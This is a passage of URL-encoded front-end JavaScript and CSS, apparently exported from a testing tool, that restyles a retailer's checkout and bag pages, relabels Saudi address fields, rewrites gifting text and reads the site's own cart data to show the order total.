%20panel.id%20!==%20'tabpanel-'%20+%20tabId;%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleModalKeydown%20=%20(e)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal%20%7C%7C%20!modal.classList.contains('services-modal--open'))%20return;%0A%0A%20%20%20%20if%20(e.key%20===%20'Escape')%20%7B%0A%20%20%20%20%20%20closeServicesModal();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(e.key%20===%20'Tab')%20%7B%0A%20%20%20%20%20%20const%20focusableElements%20=%20modal.querySelectorAll(%0A%20%20%20%20%20%20%20%20'button,%20%5Bhref%5D,%20input,%20select,%20textarea,%20%5Btabindex%5D:not(%5Btabindex=%22-1%22%5D)'%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20const%20firstElement%20=%20focusableElements%5B0%5D;%0A%20%20%20%20%20%20const%20lastElement%20=%20focusableElements%5BfocusableElements.length%20-%201%5D;%0A%0A%20%20%20%20%20%20if%20(e.shiftKey%20&&%20document.activeElement%20===%20firstElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20lastElement.focus();%0A%20%20%20%20%20%20%7D%20else%20if%20(!e.shiftKey%20&&%20document.activeElement%20===%20lastElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20firstElement.focus();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20initServiceContentExtraction%20=%20(onComplete)%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-service-info%20.accordion',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20expandAccordionSections();%0A%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20extractAllServiceContent();%0A%20%20%20%20%20%20%20%20if%20(onComplete)%20onComplete();%0A%20%20%20%20%20%20%7D,%20300);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20insertServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-order-summary-bag-id',%20(_,%20bagIdElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector('.services-info-section'))%20return;%0A%0A%20%20%20%20%20%20const%20section%20=%20createServicesInfoSection();%0A%20%20%20%20%20%20if%20(section)%20%7B%0A%20%20%20%20%20%20%20%20bagIdElement.before(section);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20initServicesSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20initServiceContentExtraction(()%20=%3E%20%7B%0A%20%20%20%20%20%20insertServicesInfoSection();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20hideDyPreviewBox();%0A%20%20%20%20amendGiftingSection();%0A%20%20%20%20makeProductSectionChanges();%0A%20%20%20%20handleLogoMovement();%0A%20%20%20%20handleProgressStepperMovement();%0A%20%20%20%20addDyRecsSectionClass();%0A%20%20%20%20createPromoCodeAccordion();%0A%20%20%20%20observeAndMoveCancellableBanner();%0A%20%20%20%20removeBracketsFromSubTitle();%0A%20%20%20%20repositionProductCardElements();%0A%20%20%20%20createSavedItemsSection();%0A%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20initServicesSection();%0A%20%20%20%20revealMainView();%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.active-bag',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.active-bag%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20restructureBagLayout();%0A%20%20%20%20%20%20%20%20%20%20createSimpleFooter();%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L2%20===%20error:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20DY.API('callback',%20dyHasLoaded);%0A%0A%7D)();%0A%0A","BAU - checkout - Saudi Arabia","BAU - checkout - Saudi Arabia - address fields","/uk/checkout/secure","with%20GEO-IP","v2%20(with%20SA%20list)","function%20updateAddressLabels()%20%7B%0D%0A%20%20%20%20const%20country%20=%20document.getElementById('countryIso')?.value;%0D%0A%0D%0A%20%20%20%20const%20label1%20=%20document.querySelector('label%5Bfor=%22line1%22%5D%20.field-input__label');%0D%0A%20%20%20%20const%20label2%20=%20document.querySelector('label%5Bfor=%22line2%22%5D%20.field-input__label');%0D%0A%0D%0A%20%20%20%20if%20(!label1%20%7C%7C%20!label2)%20return;%0D%0A%0D%0A%20%20%20%20if%20(country%20===%20'SA')%20%7B%0D%0A%20%20%20%20%20%20%20%20label1.childNodes%5B0%5D.textContent%20=%20%22Short%20address%20code%20%22;%0D%0A%20%20%20%20%20%20%20%20label2.childNodes%5B0%5D.textContent%20=%20%22Address%20line%20%22;%0D%0A%20%20%20%20%7D%20else%20%7B%0D%0A%20%20%20%20%20%20%20%20label1.childNodes%5B0%5D.textContent%20=%20%22Address%20line%201%20%22;%0D%0A%20%20%20%20%20%20%20%20label2.childNodes%5B0%5D.textContent%20=%20%22Address%20line%202%20%22;%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0A//%20Apply%20immediately%0D%0AupdateAddressLabels();%0D%0A%0D%0A//%20Watch%20for%20Vue%20rendering%20changes%0D%0Aconst%20observer%20=%20new%20MutationObserver(updateAddressLabels);%0D%0Aobserver.observe(document.body,%20%7B%0D%0A%20%20%20%20childList:%20true,%0D%0A%20%20%20%20subtree:%20true%0D%0A%7D);%0D%0A%0D%0A//%20Watch%20for%20country%20dropdown%20changes%0D%0Adocument.getElementById('countryIso')?.addEventListener('change',%20updateAddressLabels);%0D%0A","OPT754 - Checkout - tidy up v2 - live 29/12/25","OPTI754 - Checkout - tidy up v2 - live 30/12/25","_SharedAudience",".base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A.header%20%7B%0A%20%20position:%20initial%20!important;%0A%7D%0A%0A.main-header%20%7B%0A%20%20border:%20none%20!important;%0A%20%20background-color:%20#F9F7F2%20!important;%0A%7D%0A%0A.bag-icon__bag-counter%20%7B%0A%20%20top:%2010.5px%20!important;%0A%7D%0A%0A.main-header__logo%20img%20%7B%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A%0A.main-header--checkout%20%7B%0A%20%20padding:%2032px%2016px%200%2016px%20!important;%0A%7D%0A%0A/*%20Checkout%20header%20section%20*/%0A.checkout__header%20%7B%0A%20%20padding:%200%2024px%2024px%2024px%20!important;%0A%20%20margin:%200%20!important;%0A%20%20text-align:%20center%20!important;%0A%7D%0A%0A/*%20Override%20existing%20Browse%20CSS%20*/%0A.checkout__header-title%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.checkout__header-title--text%20%7B%0A%20%20font-size:%2028px%20!important;%0A%20%20line-height:%2036px%20!important;%0A%7D%0A%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%2024px%204px%2024px%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A%0A.order-summary-controller%20%7B%0A%20%20padding-top:%200%20!important;%0A%7D%0A%0A/*%20Main%20container%20*/%0A.main-view%20%7B%0A%20%20/*%20The%20footer%20has%20a%20-12px%20margin,%20so%20we%20need%20to%20offset%20that%20in%20bottom%20padding%20*/%0A%20%20padding:%2036px%208px%20calc(48px%20+%2012px)%208px%20!important;%0A%7D%0A%0A/*%20Mobile%20bag%20%20*/%0A.mobile-order-summary%20%7B%0A%20%20background-color:%20#FFFFFF%20!important;%0A%20%20/*%20Address%20error%20field%20has%20negative%20margin%20of%20-16px%20so%20we%20gotta%20double%20the%20bottom%20margin%20*/%0A%20%20margin-bottom:%20calc(16px%20*%202)%20!important;%0A%20%20align-items:%20flex-end%20!important;%0A%20%20padding:%2024px%20!important;%0A%7D%0A%0A.order-summary__header-items%20%7B%0A%20%20font-weight:%20500%20!important;%0A%20%20font-size:%2016px%20!important;%0A%20%20line-height:%2020px%20!important;%0A%7D%0A%0A.mobile-order-summary__view-bag%20%7B%0A%20%20font-size:%2014px%20!important;%0A%7D%0A%0A.order-summary-product-row__price%20%7B%0A%20%20line-height:%2022px%20!important;%0A%7D%0A%0A.order-summary__header%20%7B%0A%20%20justify-content:%20start%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.order-summary__header-items--margin%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.order-summary-product-row__details%20h5%20%7B%0A%20%20font-size:%201.6rem%20!important;%0A%20%20line-height:%2020px%20!important;%0A%7D%0A%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li:nth-child(2)%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.list--unordered%20li%20%7B%0A%20%20line-height:%202.2rem%20!important;%0A%7D%0A%0A.delivery-type-option__option%20%7B%0A%20%20padding:%2016px%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%20%20gap:%2016px%20!important;%0A%20%20outline-color:%20#4F4A4A%20!important;%0A%7D%0A%0A.delivery-type-option__option--active%20%7B%0A%20%20outline-color:%20#1E1E1E%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A%0A.delivery-type-option__option-label--inactive%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.delivery-type-option%20%7B%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Main%20content%20sections%20*/%0A.checkout-step%20%7B%0A%20%20padding:%2040px%2024px%20!important;%0A%20%20background-color:%20#ffffff%20!important;%0A%7D%0A%0A.checkout-step--active%20%7B%0A%20%20padding:%2040px%2024px%2048px%2024px%20!important;%0A%7D%0A%0A.checkout-step%20.checkout-step__content%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.checkout-step__title%20%7B%0A%20%20position:%20initial%20!important;%0A%20%20padding:%200%20!important;%0A%20%20/*%20margin:%200%200%2016px%200%20!important;%20*/%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.delivery-type,%0A.delivery-details-home,%0A.gifting-options,%0A.billing-address,%0A.payment-details%20%7B%0A%20%20padding:%2020px%200%200%200%20!important;%0A%7D%0A%0A/*%20Order%20summary%20(view%20bag%20modal)%20*/%0A.overlay-complex%20%7B%0A%20%20width:%20100vw%20!important;%0A%20%20height:%20100vh%20!important;%0A%7D%0A%0A.order-summary%20%7B%0A%20%20padding:%2024px%20!important;%0A%7D%0A%0A.order-summary__product-row%20%7B%0A%20%20border-width:%201px%20!important;%0A%20%20border-color:%20#CDCBCB%20!important;%0A%20%20padding-bottom:%2032px%20!important;%0A%7D%0A%0A.order-summary-controller__title%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A%0A.order-summary-totals%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.order-summary-totals-item:first-child%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A%0A.order-summary-totals%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.overlay-header-actions__close-btn-icon%20%7B%0A%20%20height:%2040px%20!important;%0A%20%20width:%2040px%20!important;%0A%20%20padding:%2012px%20!important;%0A%7D%0A%0A/*%20Footer%20section%20*/%0A.footer%20%7B%0A%20%20border-top:%20none%20!important;%0A%7D%0A%0A.footer__checkout%20%7B%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A%0A.delivery-details-home__address-error%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A/*%20Gift%20Message%20Button%20Styling%20Fixes%20*/%0A.gift-message__content-btn-text::before%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Override%20the%20-32px%20margin%20needed%20for%20the%20before%20::icon%20*/%0A.gift-message__content-btn-text--margin%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.gift-message%20%7B%0A%20%20border-color:%20#CDCBCB%20!important;%0A%7D%0A%0A/*%20Replace%20background%20img%20for%20gifting%20options%20*/%0A.gifting-options__image%20%7B%0A%20%20background-image:%20url('https://white.a.bigcontent.io/v1/static/checkout-giftbox-v3')%20!important;%0A%7D%0A%0A.gifting-message-landing__header,%0A.gifting-options__header%20%7B%0A%20%20font-family:%20'ivyora-display',%20sans-serif%20!important;%0A%20%20font-size:%201.8rem%20!important;%0A%20%20line-height:%202.6rem%20!important;%0A%20%20text-transform:%20lowercase%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.gifting-message-landing__header:first-letter,%0A.gifting-options__header:first-letter%20%7B%0A%20%20text-transform:%20uppercase%20!important;%0A%7D%0A%0A.gifting-message-landing__divide%20%7B%0A%20%20border-top:%201px%20solid%20#CDCBCB%20!important;%0A%7D%0A%0A.gifting-message-landing__divide%20.gifting-message-landing__divide-text%20%7B%0A%20%20text-transform:%20capitalize%20!important;%0A%7D%0A%0A.gifting-options__text,%0A.gifting-message-landing__text%20%7B%0A%20%20font-size:%201.5rem%20!important;%0A%20%20line-height:%202rem%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li%20span%5Bdata-id=%22product-base-code%22%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A@media%20only%20screen%20and%20(max-width:%20480px)%20%7B%0A%20%20.paymentMethods-thumbs%20%7B%0A%20%20%20%20padding-bottom:%200.8em%20!important;%0A%20%20%7D%0A%7D%0A%0A.price-wrapper%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20align-items:%20end;%0A%20%20font-size:%2015px;%0A%20%20font-weight:%20500;%0A%7D%0A%0A.price-wrapper%20.delivery-text%20%7B%0A%20%20color:%20#4F4A4A;%0A%20%20font-weight:%20400;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%7D%0A%0A.price-wrapper%20.price-total%20%7B%0A%20%20color:%20#1E1E1E;%0A%7D%0A%0A.mobile-order-summary__info-item%20%7B%0A%20%20font-size:%2014px;%0A%20%20font-weight:%20400%20!important;%0A%20%20line-height:%2018px%20!important;%0A%7D%0A%0A.mobile-order-summary__info%20%7B%0A%20%20display:%20flex;%0A%20%20justify-content:%20flex-start%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%7D%0A%0A.order-summary__product-row.order-summary__product-row--flow%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20gap:%208px;%0A%20%20padding-bottom:%2024px%20!important;%0A%7D%0A%0A.info-box.info-box--info.info-box--light%20%7B%0A%20%20margin-bottom:%200px;%0A%7D%0A%0A.order-summary-product-row__info-img%20img%20%7B%0A%20%20height:%20100px%20!important;%0A%20%20width:%20100px%20!important;%0A%7D%0A%0A.checkout__header%20p%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.main-header__logo--checkout,%0A.main-header__logo%20%7B%0A%20%20max-width:%20158px%20!important;%0A%7D%0A%0A.checkout__header-title--icon%20%7B%0A%20%20margin-top:%204px%20!important;%0A%7D","console.log('L1%20===%20running%20Checkout%20V2%201.8');%0Aconst%20CART_API_ENDPOINT%20=%20'https://www.thewhitecompany.com/uk/bag/cart.json';%0A%0Alet%20cachedCartData%20=%20null;%0A%0Afunction%20waitForElement(selector,%20callback)%20%7B%0A%20%20DYO.waitForElementAsync(selector).then((%5Belement%5D)%20=%3E%20%7B%0A%20%20%20%20callback(element);%0A%20%20%7D);%0A%7D%0A%0Aconst%20fetchCartData%20=%20async%20()%20=%3E%20%7B%0A%20%20if%20(cachedCartData)%20%7B%0A%20%20%20%20return%20cachedCartData;%0A%20%20%7D%0A%0A%20%20try%20%7B%0A%20%20%20%20const%20response%20=%20await%20fetch(CART_API_ENDPOINT,%20%7B%0A%20%20%20%20%20%20method:%20'GET',%0A%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20'Accept':%20'application/json',%0A%20%20%20%20%20%20%20%20'Cache-Control':%20'no-cache'%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20credentials:%20'include'%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(!response.ok)%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20Failed%20to%20fetch%20cart:%20HTTP%20'%20+%20response.status);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20cachedCartData%20=%20await%20response.json();%0A%20%20%20%20return%20cachedCartData;%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('L2%20===%20Error%20fetching%20cart:',%20error);%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%7D;%0A%0Aconst%20getTotalFromCache%20=%20()%20=%3E%20%7B%0A%20%20if%20(cachedCartData?.totalPriceWithTax?.value)%20%7B%0A%20%20%20%20return%20parseFloat(cachedCartData.totalPriceWithTax.value).toFixed(2);%0A%20%20%7D%0A%20%20if%20(cachedCartData?.totalPrice?.value)%20%7B%0A%20%20%20%20return%20parseFloat(cachedCartData.totalPrice.value).toFixed(2);%0A%20%20%7D%0A%20%20return%20null;%0A%7D;%0A%0Aconst%20addDataVariantYard%20=%20()%20=%3E%20%7B%0A%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20if%20(mainElement)%20%7B%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'checkout-b-tidy-up');%0A%20%20%7D%0A%7D;%0A%0Aconst%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.progress-stepper',%20(progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20waitForElement('.checkout__header',%20(orderSummaryElement)%20=%3E%20%7B%0A%20%20%20%20%20%20orderSummaryElement.after(progressStepperElement);%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Aconst%20orderSummaryHeaderChange%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.mobile-order-summary__info-title',%20(orderSummaryTitle)%20=%3E%20%7B%0A%20%20%20%20orderSummaryTitle.style.setProperty('display',%20'none',%20'important');%0A%20%20%7D);%0A%7D;%0A%0Aconst%20updateGiftingText%20=%20()%20=%3E%20%7B%0A%20%20if%20(document.querySelector('.gifting-options__text'))%20%7B%0A%20%20%20%20waitForElement('.gifting-options__text',%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.textContent%20=%20'Choose%20a%20beautiful%20gift%20box%20with%20ribbon%20and%20include%20a%20personal%20message%20and%20envelope%20inside.%20Available%20in%20various%20sizes%20to%20suit%20your%20order.%20%C2%A35%20per%20box';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(document.querySelector('.gifting-options__cta'))%20%7B%0A%20%20%20%20waitForElement('.gifting-options__cta',%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.textContent%20=%20'Add%20a%20gift%20box';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(document.querySelector('.gifting-message-landing__text'))%20%7B%0A%20%20%20%20waitForElement('.gifting-message-landing__text',%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.innerHTML%20=%20'Include%20a%20%3Cstrong%3Efree%3C/strong%3E%20gift%20message%20to%20your%20order,%20printed%20on%20your%20gift%20receipt';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D;%0A%0Aconst%20updateBagItems%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.overlay-complex__window-content',%20(wrapper)%20=%3E%20%7B%0A%20%20%20%20wrapper.style.marginTop%20=%20'40px';%0A%0A%20%20%20%20waitForElement('.order-summary-controller%20%3E%20div',%20(cardDataWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('background-color',%20'#F9F7F2',%20'important');%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('margin-top',%20'24px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary__header',%20(itemCounter)%20=%3E%20%7B%0A%20%20%20%20%20%20itemCounter.style.setProperty('font-weight',%20'400',%20'important');%0A%20%20%20%20%20%20itemCounter.style.setProperty('line-height',%20'22px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-product-row',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelectorAll('.order-summary-product-row').forEach((product)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20product.style.setProperty('margin-bottom',%20'0px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.route.order-summary-controller__edit-bag.route--href.route--inline.route--base',%20(editBag)%20=%3E%20%7B%0A%20%20%20%20%20%20editBag.style.setProperty('text-decoration',%20'underline',%20'important');%0A%20%20%20%20%20%20editBag.style.setProperty('margin-left',%20'0px',%20'important');%0A%20%20%20%20%20%20editBag.style.setProperty('font-weight',%20'500',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.list.order-summary-product-row__details.list--unordered.list--plain',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li%20%3E%20h5').forEach((heading)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20heading.style.setProperty('font-size',%20'16px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li%20%3E%20span').forEach((text)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20text.style.setProperty('font-size',%20'14px',%20'important');%0A%20%20%20%20%20%20%20%20text.style.setProperty('font-weight',%20'400',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20document.querySelectorAll('%5Bdata-id=%22current-price%22%5D').forEach((price)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20price.style.setProperty('font-size',%20'16px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20document.querySelectorAll('.list.order-summary-product-row__details.list--unordered.list--plain%20%3E%20li').forEach((info)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!info.querySelector('h5'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20info.style.setProperty('line-height',%20'18px',%20'important');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary__payment-icons-copy',%20(el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.payment-icons.payment-icons--center',%20(el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.style.setProperty('display',%20'none',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-product-row__info-img',%20(container)%20=%3E%20%7B%0A%20%20%20%20%20%20container.style.setProperty('width',%20'100px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary-product-row__info-img%20%3E%20img',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20document.querySelectorAll('.order-summary-product-row__info-img%20%3E%20img').forEach((image)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20image.style.setProperty('width',%20'100px',%20'important');%0A%20%20%20%20%20%20%20%20image.style.setProperty('max-width',%20'100px',%20'important');%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Afunction%20debounce(func,%20delay)%20%7B%0A%20%20let%20timeoutId;%0A%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20clearTimeout(timeoutId);%0A%20%20%20%20timeoutId%20=%20setTimeout(()%20=%3E%20func.apply(this,%20args),%20delay);%0A%20%20%7D;%0A%7D%0A%0Aconst%20debouncedUpdateBagItems%20=%20debounce(updateBagItems,%20100);%0A%0Aconst%20observerCallback%20=%20(mutationList)%20=%3E%20%7B%0A%20%20mutationList.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20if%20(mutation.target.querySelector('.overlay-complex'))%20%7B%0A%20%20%20%20%20%20debouncedUpdateBagItems();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D;%0A%0Aconst%20transferClick%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.mobile-order-summary%20%3E%20.overlay-complex',%20(modal)%20=%3E%20%7B%0A%20%20%20%20modal.addEventListener('click',%20(e)%20=%3E%20e.stopPropagation());%0A%20%20%7D);%0A%7D;%0A%0Afunction%20setObservers()%20%7B%0A%20%20const%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20const%20targetNode%20=%20document.querySelector('body');%0A%20%20%0A%20%20new%20MutationObserver(observerCallback).observe(targetNode,%20config);%0A%0A%20%20DYO.waitForElementAsync('.mobile-order-summary').then((%5Bnode%5D)%20=%3E%20%7B%0A%20%20%20%20new%20MutationObserver(debounce(transferClick,%20100)).observe(node,%20config);%0A%20%20%7D);%0A%7D%0A%0Aconst%20observeCartChanges%20=%20()%20=%3E%20%7B%0A%20%20let%20lastKnownTotal%20=%20null;%0A%20%20let%20isUpdating%20=%20false;%0A%0A%20%20const%20syncPriceFromTotals%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Skip%20if%20we're%20currently%20updating%20(prevents%20self-triggered%20cycles)%0A%20%20%20%20if%20(isUpdating)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20priceElement%20=%20document.querySelector('.order-summary-totals-item--total%20.order-summary-totals-item__price');%0A%20%20%20%20if%20(!priceElement)%20return;%0A%20%20%20%20%0A%20%20%20%20const%20text%20=%20priceElement.textContent.replace(/%5B%C2%A3,%5Cs%5D/g,%20'').trim();%0A%20%20%20%20const%20total%20=%20text%20?%20parseFloat(text).toFixed(2)%20:%20null;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20update%20if%20the%20total%20has%20changed%0A%20%20%20%20if%20(total%20&&%20total%20!==%20lastKnownTotal)%20%7B%0A%20%20%20%20%20%20lastKnownTotal%20=%20total;%0A%20%20%20%20%20%20isUpdating%20=%20true;%0A%20%20%20%20%20%20renderPriceDisplay(total);%0A%20%20%20%20%20%20isUpdating%20=%20false;%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20debouncedSync%20=%20debounce(syncPriceFromTotals,%20300);%0A%0A%20%20//%20Observe%20.checkout%20-%20Vue%20replaces%20child%20elements%20so%20we%20watch%20from%20high%20up%0A%20%20DYO.waitForElementAsync('.checkout').then((%5BcheckoutContainer%5D)%20=%3E%20%7B%0A%20%20%20%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20//%20Skip%20mutations%20caused%20by%20our%20own%20.price-wrapper%20updates%0A%20%20%20%20%20%20const%20isOwnMutation%20=%20mutations.every(m%20=%3E%20%0A%20%20%20%20%20%20%20%20m.target.closest?.('.price-wrapper')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20m.target.classList?.contains('price-wrapper')%20%7C%7C%0A%20%20%20%20%20%20%20%20m.target.classList?.contains('price-total')%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20if%20(isOwnMutation)%20return;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20debouncedSync();%0A%20%20%20%20%7D).observe(checkoutContainer,%20%7B%20childList:%20true,%20subtree:%20true,%20characterData:%20true%20%7D);%0A%20%20%20%20%0A%20%20%20%20//%20Initial%20sync%0A%20%20%20%20syncPriceFromTotals();%0A%20%20%7D);%0A%7D;%0A%0Afunction%20findCheckoutEvent(dataLayer)%20%7B%0A%20%20for%20(const%20item%20of%20dataLayer)%20%7B%0A%20%20%20%20if%20(Array.isArray(item))%20%7B%0A%20%20%20%20%20%20const%20result%20=%20findCheckoutEvent(item);%0A%20%20%20%20%20%20if%20(result)%20return%20result;%0A%20%20%20%20%7D%20else%20if%20(item%20&&%20typeof%20item%20===%20'object')%20%7B%0A%20%20%20%20%20%20if%20(Object.values(item).some((val)%20=%3E%20typeof%20val%20===%20'string'%20&&%20val.includes('begin_checkout')))%20%7B%0A%20%20%20%20%20%20%20%20return%20item;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%0A%20%20return%20null;%0A%7D%0A%0Afunction%20getTotalPrice(callback)%20%7B%0A%20%20const%20cartTotal%20=%20getTotalFromCache();%0A%20%20if%20(cartTotal)%20%7B%0A%20%20%20%20callback(cartTotal);%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20//%20Fallback:%20wait%20for%20DOM%20element%20if%20API%20data%20not%20available%0A%20%20DYO.waitForElement('%5Bdata-id=%22order-total-amount%22%5D',%20(elements)%20=%3E%20%7B%0A%20%20%20%20if%20(document.querySelector('.price-wrapper'))%20return;%0A%20%20%20%20%0A%20%20%